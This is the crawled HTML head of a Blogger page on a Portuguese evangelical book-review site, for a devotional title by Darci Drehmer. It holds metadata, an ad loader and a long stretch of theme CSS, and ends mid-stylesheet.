

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html
body_size: 60793
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3993297330596008",
          enable_page_level_ads: true });</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic%7CPoppins:regular,500,600,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gospelbook.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gospel Book - Livros Evangélicos - Atom" href="https://www.gospelbook.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gospel Book - Livros Evangélicos - RSS" href="https://www.gospelbook.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gospel Book - Livros Evangélicos - Atom" href="https://www.blogger.com/feeds/4285201848057770882/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gospel Book - Livros Evangélicos - Atom" href="https://www.gospelbook.net/feeds/4504399824354780256/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZWB6RK6D6xIMgj0u_vcricWDgsDT6wjjynbAcQgnNH2G7w2EZL14yvsx-9tDBEGCTYbcfccadfEMvQ1gHfzIHRBW-SeK2_4G0ZEmFPFnFTyljvzC0h5j1rkNpeACcNNZtclSe6HuV6Qx/s320/page_1.jpg' rel='image_src'/>
<meta content='https://www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html' property='og:url'/>
<meta content='O Abraço de Deus - Meditações - Darci Drehmer' property='og:title'/>
<meta content='Gospel Book  É um Site que fornece gratuitamente Resenhas de Livros e Revistas Lições Biblicas. 
.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZWB6RK6D6xIMgj0u_vcricWDgsDT6wjjynbAcQgnNH2G7w2EZL14yvsx-9tDBEGCTYbcfccadfEMvQ1gHfzIHRBW-SeK2_4G0ZEmFPFnFTyljvzC0h5j1rkNpeACcNNZtclSe6HuV6Qx/w1200-h630-p-k-no-nu/page_1.jpg' property='og:image'/>
<title>
O Abraço de Deus - Meditações - Darci Drehmer - Gospel Book - Livros Evangélicos
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='O Abraço de Deus - Meditações - Darci Drehmer' property='og:title'/>
<meta content='https://www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZWB6RK6D6xIMgj0u_vcricWDgsDT6wjjynbAcQgnNH2G7w2EZL14yvsx-9tDBEGCTYbcfccadfEMvQ1gHfzIHRBW-SeK2_4G0ZEmFPFnFTyljvzC0h5j1rkNpeACcNNZtclSe6HuV6Qx/s320/page_1.jpg' property='og:image'/>
<meta content='Gospel Book - Livros Evangélicos' property='og:site_name'/>
<meta content='https://www.gospelbook.net/' name='twitter:domain'/>
<meta content='O Abraço de Deus - Meditações - Darci Drehmer' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZWB6RK6D6xIMgj0u_vcricWDgsDT6wjjynbAcQgnNH2G7w2EZL14yvsx-9tDBEGCTYbcfccadfEMvQ1gHfzIHRBW-SeK2_4G0ZEmFPFnFTyljvzC0h5j1rkNpeACcNNZtclSe6HuV6Qx/s320/page_1.jpg' name='twitter:image'/>
<meta content='O Abraço de Deus - Meditações - Darci Drehmer' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        MagOne
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="main.color" description="Main Theme Color" type="color" default="#088ff"/>
-----------------------
*/
/* Reset and More */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-style:italic;color:#888}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#0088ff}
a:hover{color:#0088ff}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.icon:before,.postags a:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word}
#outer-wrapper{max-width:100%;margin:25px auto 0;background-color:#FFF;}
.row{width:1170px}
h1, h2, h3, h4 {
margin: 0;
position: relative;
font-family: 'Poppins';
}
#content-wrapper{margin:25px auto 5px;overflow:hidden}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:33%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.post-tag,.featured-meta,#meta-post,.resumo span,.recent-author,.recent-date,.postags,.first-tag,.carousel-tag a,.category-gallery a,.related-tag,.item-text,.cmm-widget li span,.post-meta,.item article,.static_page article,.item-snippet,.comment-content,.FollowByEmail .widget-content:before{font-family:'Open Sans', sans-serif}
#topnav{width:100%;background-color:#fff;margin:0;    border-bottom: 1px solid rgba(0,0,0,0.1);
}
.tm-head{margin:0 auto;line-height:35px;overflow:hidden;border-left: 1px solid rgba(0,0,0,0.1);
border-right: 1px solid rgba(0,0,0,0.1);}
.tm-menu{float:left;    margin-left: 20px;}
#nav1 li{float:left;display:inline-block;height:35px;line-height:33px;margin-right:15px;padding:0}
#nav1 li a{    color: #2c2f34;
font-size: 11px;
font-weight: 400;
letter-spacing: 0.3px;
text-transform: uppercase;
font-family: sans-serif;}
#nav1 li a:hover{color:#0088ff}
.selectnav{display:none;background-color:#333333;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right;    margin-right: 20px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:35px;line-height:35px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{   display: block;
float: left;
color: #2c2f34;
text-decoration: none;
font-size: 14px;
width: 22px;
height: 35px;
line-height: 35px;
margin-top: 0;
text-align: center;
padding: 0;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{background-color:#0088ff;color:#fff}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{max-width:330px;max-height:68px;margin:18px 0 0;float:left;overflow:hidden}
.header-logo img{height:auto;max-height:68px;margin:0;max-width:100%}
.Header h1{color:#222222;margin:0;font-size:44px;line-height:1.3em}
.header-ads{width:728px;max-width:100%;max-height:90px;float:right;margin:0}
#menu{display:none}
#main-nav{background-color:#1f2024;position:relative;width:100%;height:60px;font-size:14px;margin:0 auto;}
.header-menu{background-color:#1f2024;height:60px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.is-sticky{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
li.li-home{background-color:#0088ff;float:left;display:inline-block;padding:0!important;height:60px;width:60px;text-align:center;    border-bottom: 5px solid #0088ff;
margin-bottom: -5px;}
li.li-home a{color:#ffffff;font-size:20px;line-height:60px;max-height:60px;padding: 0!important}
li.li-home:hover{background-color:#0088ff}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:60px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#ffffff;padding:0 16px;line-height:60px;text-transform:uppercase;font-weight:400;letter-spacing: 0.5px}
#main-nav ul li:hover{background-color:#0088ff;border-color:#222222}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:60px;z-index:100;background-color:#222222;border-top:0px;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #333333}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#eee;font-size:12px;font-weight:400;text-transform:capitalize;height:38px;line-height:38px;overflow:hidden;box-sizing:border-box;padding:0 16px;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover {background-color:#0088ff;color:#fff!important;padding-left:20px}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{background-color:#333333;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;font-size:14px;border-radius:0}
.header-search a.search:hover{background-color:#0088ff}
.header-search a.search:before{color:#EEEEEE;content:'\f002';font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
.header-search a.search:hover:before,.header-search a.search.active:before{color:#fff}
.header-search a.search.active{background-color:#0088ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:60px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:60px;padding:0 12px;width:160px;background-color:#333333;color:#EEE;font-family:inherit;line-height:60px;margin-top:0;border-radius:0;border:0}
#main-nav .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
.ticker .title{    float: left;
height: 40px;
background-color: #1f2024;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
div#FollowByEmail1 .widget-content {
background: #ffffff;
border: 1px solid rgba(0,0,0,0.1);
border-radius: 2px;
padding: 30px;
}
.ticker .title .fa{margin-right:10px;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px;border:1px solid #eee}
.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}
.ticker .widget{height:40px;background-color:#ffffff;max-width:1170px;margin:20px auto;overflow:hidden}
.tk-thumb{float:left;margin:4px 10px 0 0}
.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden}
.ticker .post-tag{display:inline-block;background-color:#0088ff;color:#fff;margin-right:10px;font-weight:400;height:18px;line-height:18px;padding:1px 6px;font-size:11px;text-transform:uppercase;position:relative;margin-top:10px;float:left}
.ticker .recent-title{font-size:13px;font-weight: 600;display:inline-block;line-height:15px}
.ticker .recent-title a{color:#222222}
.ticker .recent-title a:hover{color:#0088ff}
.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}
.tickercontainer{margin:0;padding:0;overflow:hidden}
.tickercontainer .mask{position:relative;overflow:hidden}
.newsticker{position:relative;list-style-type:none;margin:0;padding:0}
ul.newsticker{-webkit-transition:all 0s linear;-moz-transition: all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}
.tickeroverlay-left{display:none}
.tickeroverlay-right{display:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content ul{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured li{width:30%;height:197px;position:relative;float:right;padding:0;box-sizing:border-box;overflow:hidden}
.featured li:nth-child(4){margin-top:6px}
.featured li .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:202px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:10px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvm-8tBILi5qOjwOijlTnFfHsj2TAm7MXVzqCVxoCe3xSKsA5eV5Dgm5pIX3IsSjenX5ivFSdT2XRx42O7LZheHP1fOG05JmBp6FwFvJ9z1YIqQltUPXicys6Ly71hg5YB_qATXdbr1FY/s1600-r/metabg.png) repeat-x;opacity:.8}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured li .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured li:first-child,.featured li:nth-child(2){width:35%;height:400px;float:left;padding-right:6px}
.featured li:first-child .post-panel,.featured li:nth-child(2) .post-panel{padding:20px}
.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb{height:400px}
.featured li:first-child .rcp-title,.featured li:nth-child(2) .rcp-title{font-size:22px}
.featured .rcp-title a{color:#FFF;position:relative;
line-height: 1.2;
font-weight: 600;
font-family: 'Poppins';letter-spacing: -.04em;}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#0088ff;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:2px 8px;font-size:11px}
.featured{position:relative}
.featured li:nth-child(2) .post-tag{background-color:#ffa812}
.featured li:nth-child(3) .post-tag{background-color:#f56954}
.featured li:nth-child(4) .post-tag{background-color:#B565BE}
.featured li:nth-child(5) .post-tag{background-color:#FFC000}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured li:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
a.more-link,a.posts-link{    background-color: #1f2024;
float: right;
height: 30px;
line-height: 30px;
padding: 0 10px;
margin: 0;
font-size: 10px;
color: #fff;
font-weight: 400;
text-transform: uppercase;}
a.more-link:hover,a.posts-link:hover{background-color:#0088ff;color:#fff}
.box-title,.posts-title{height:30px;line-height:30px;background-color:#f9f9f9;position:relative;margin-bottom:15px}
.box-title h2.title,.posts-title h2{    position: relative;
float: left;
height: 27px;
line-height: 27px;
padding: 0;
margin: 0;
text-transform: uppercase;
background-color: #0088ff!important;
display: inline-block;
padding: 2px 16px;
margin: 0;
font-family: 'Poppins';
font-size: 14px;
font-weight: 600;}
.box-title h2.title a,.posts-title h2 a{color:#fff}
.box-title h2.title:before,.posts-title h2:before{left: 100%;
top: 0;
height: 0;
width: 7px;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #fff;
border-right: 20px solid transparent;}
.box-title h2.title:after,.posts-title h2:after{left: 100%;
top: 0;
height: 0;
width: 0;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom:31px solid #0088ff;
border-right: 20px solid transparent;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:200px}
.boxes .bf-thumb{width:100%;height:200px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:110px;height:75px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:110px;height:75px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#0088ff;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display:table-cell;padding-left:10px;padding-right:5px}
.boxes .recent-title a:hover{color:#0088ff}
.recent-boxes .feat,.recent-boxes .videos,.recent-boxes .gallery{width:100%;float:left}
.recent-boxes .carousel{position:relative;margin:0 0 30px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.feat .bx-first .box-thumbnail,.feat .bf-thumb{height:363px}
.feat .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden;}
.feat .bx-item{width:100%;position:relative;overflow:hidden}
.feat .bx-first .bf-content,.column .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.feat .bx-first .bf-content .recent-title a,.column .bx-first .bf-content .recent-title a{display: block;
color: #fff;
margin-bottom: 5px;
font-size: 20px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';letter-spacing: -.04em;}
.feat li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.feat li .recent-content .recent-title a{    color: #222222;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.boxes ul li .recent-content .recent-title a:hover{color:#0088ff}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvm-8tBILi5qOjwOijlTnFfHsj2TAm7MXVzqCVxoCe3xSKsA5eV5Dgm5pIX3IsSjenX5ivFSdT2XRx42O7LZheHP1fOG05JmBp6FwFvJ9z1YIqQltUPXicys6Ly71hg5YB_qATXdbr1FY/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-author,.bf-content .recent-date{color:#ccc}
.feat ul li{display:block;width:48.6%;float:right;padding-bottom:10px;margin-bottom:10px;padding-top:0;}
.feat ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.recent-boxes .column{width:48.6%; }
.recent-boxes .columnleft{float:left}
.recent-boxes .columnright{float:right}
.column .bx-first{width:100%;position:relative;box-sizing:border-box;overflow:hidden;margin-bottom:10px}
.column ul li{display:block;margin-top:10px;padding:10px 0 0;}
.column ul li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.column ul li .recent-content .recent-title a{color:#222222;    display: block;
margin-bottom: 3px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.gallery li:hover .recent-content,.videos li:hover .recent-content{padding-bottom:15px;
margin-bottom: 0px;}
.gallery ul li {width:33%;height:165px;overflow:hidden;float:left;margin-right:.33%;display:inline-block;position:relative;padding:0;margin-bottom:2px}
.gallery ul li:nth-child(4),.gallery ul li:nth-child(5),.gallery ul li:nth-child(6){margin-bottom:0px}
.gallery ul li .box-image{width:100%;height:165px;display:block}
.gallery ul li .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvm-8tBILi5qOjwOijlTnFfHsj2TAm7MXVzqCVxoCe3xSKsA5eV5Dgm5pIX3IsSjenX5ivFSdT2XRx42O7LZheHP1fOG05JmBp6FwFvJ9z1YIqQltUPXicys6Ly71hg5YB_qATXdbr1FY/s1600-r/metabg.png) repeat-x;opacity:.8}
.gallery .recent-content{position:absolute;bottom:0;width:100%;z-index:2;padding:10px;text-align:left;box-sizing:border-box;    margin-bottom: -25px;}
.category-gallery {position:absolute;top:10px;right:10px;z-index:3;overflow:hidden;}
.category-gallery a:before{display:block;background-color:#0088ff;opacity: .5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition: all .3s ease;}
.gallery .recent-title a,.videos .recent-title a{display: block;
color: #FFF;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
margin-bottom: 3px;
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 15px;
letter-spacing: -.04em;}
.gallery .recent-author,.videos .recent-author{color:#ccc}
.videos ul{position:relative;overflow:hidden;}
.videos ul li{width:33.33%;float:left;box-sizing:border-box;margin:0;padding-right:5px;}
.videos ul li:last-child{padding-right:0px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width: 100%;height: 170px;display: block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before,.gallery li:hover .category-gallery a:before{opacity:1}
.videos .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvm-8tBILi5qOjwOijlTnFfHsj2TAm7MXVzqCVxoCe3xSKsA5eV5Dgm5pIX3IsSjenX5ivFSdT2XRx42O7LZheHP1fOG05JmBp6FwFvJ9z1YIqQltUPXicys6Ly71hg5YB_qATXdbr1FY/s1600-r/metabg.png) repeat-x;opacity:.8}
.videos .recent-content{position:absolute;bottom:0;width:100%;z-index:2;padding:10px;text-align:left;box-sizing:border-box}
.gallery-overlay,.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.gallery li:hover .gallery-overlay,.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
